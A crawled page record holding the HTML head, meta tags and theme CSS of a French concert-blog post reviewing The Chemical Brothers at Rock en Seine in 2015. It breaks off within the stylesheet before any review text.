

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concertsexposbypat.com/2015/09/the-chemical-brothers-rock-en-seine.html
body_size: 35840
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.concertsexposbypat.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.concertsexposbypat.com/2015/09/the-chemical-brothers-rock-en-seine.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="CONCERTS EXPOS BY PAT - Atom" href="https://www.concertsexposbypat.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="CONCERTS EXPOS BY PAT - RSS" href="https://www.concertsexposbypat.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="CONCERTS EXPOS BY PAT - Atom" href="https://www.blogger.com/feeds/2954960242264688965/posts/default" />

<link rel="alternate" type="application/atom+xml" title="CONCERTS EXPOS BY PAT - Atom" href="https://www.concertsexposbypat.com/feeds/3681225389089012383/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7ahixkkSsr-JkZuCqFOpvyJ0F0KbxCaFy-w6OPWWQ2_xFbuncnGs2hu2djJ9VDNJ5xCsdJDlL55kBQPxWSxWh0PMsacwPZ719TTONpWp_aAb342uVoeWZXeB0tT6VgqHukMv1iohAvng/s400/DSC03420.JPG' rel='image_src'/>
<meta content='https://www.concertsexposbypat.com/2015/09/the-chemical-brothers-rock-en-seine.html' property='og:url'/>
<meta content='The Chemical Brothers - Rock en Seine - Parc de Saint Cloud - 30/08/2015 - Compte-rendu de concert - Concert Review' property='og:title'/>
<meta content=' ATTAQUE ACIDE The Chemical Brothers en concert à Rock en Seine Cette année je viens à Rock en Seine pour voir The Chemical Brothers. J&#39;ai e...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7ahixkkSsr-JkZuCqFOpvyJ0F0KbxCaFy-w6OPWWQ2_xFbuncnGs2hu2djJ9VDNJ5xCsdJDlL55kBQPxWSxWh0PMsacwPZ719TTONpWp_aAb342uVoeWZXeB0tT6VgqHukMv1iohAvng/w1200-h630-p-k-no-nu/DSC03420.JPG' property='og:image'/>
<title>
The Chemical Brothers - Rock en Seine - Parc de Saint Cloud - 30/08/2015 - Compte-rendu de concert - Concert Review - CONCERTS EXPOS BY PAT
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='The Chemical Brothers - Rock en Seine - Parc de Saint Cloud - 30/08/2015 - Compte-rendu de concert - Concert Review' property='og:title'/>
<meta content='https://www.concertsexposbypat.com/2015/09/the-chemical-brothers-rock-en-seine.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7ahixkkSsr-JkZuCqFOpvyJ0F0KbxCaFy-w6OPWWQ2_xFbuncnGs2hu2djJ9VDNJ5xCsdJDlL55kBQPxWSxWh0PMsacwPZ719TTONpWp_aAb342uVoeWZXeB0tT6VgqHukMv1iohAvng/s400/DSC03420.JPG' property='og:image'/>
<meta content='CONCERTS EXPOS BY PAT' property='og:site_name'/>
<meta content='https://www.concertsexposbypat.com/' name='twitter:domain'/>
<meta content='The Chemical Brothers - Rock en Seine - Parc de Saint Cloud - 30/08/2015 - Compte-rendu de concert - Concert Review' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7ahixkkSsr-JkZuCqFOpvyJ0F0KbxCaFy-w6OPWWQ2_xFbuncnGs2hu2djJ9VDNJ5xCsdJDlL55kBQPxWSxWh0PMsacwPZ719TTONpWp_aAb342uVoeWZXeB0tT6VgqHukMv1iohAvng/s400/DSC03420.JPG' name='twitter:image'/>
<meta content='The Chemical Brothers - Rock en Seine - Parc de Saint Cloud - 30/08/2015 - Compte-rendu de concert - Concert Review' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#444444;font-size: 16px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#999999;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#444444;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#33ffe6}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#999999}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #999999}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:16px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#999999}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#999999}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:16px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#999999;border-bottom:2px solid #999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#999999;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:16px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#999999}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#999999}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL8OGKZWTSLqf47fhhBsri-78RsXPy14LtCP-lu-7GFt0CrOPQb6FZ1V282j326Kb77oDyigRtm3PpTDxpUq0ucNozMGdhkQJSnhyphenhyphentn19y2QVnZ0t5BIKO0dVbEFleUVj4F-5b4b3qRzxi/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:16px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#444444;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#444444;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#999999}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#444444;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#444444;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#999999}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:16px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#444444;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#999999}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#999999;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#444444}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 16px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.0)!important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:16px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#444444;display:block}
.related-title a:hover{color:#999999}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#444444}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#999999}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#999999;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:16px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
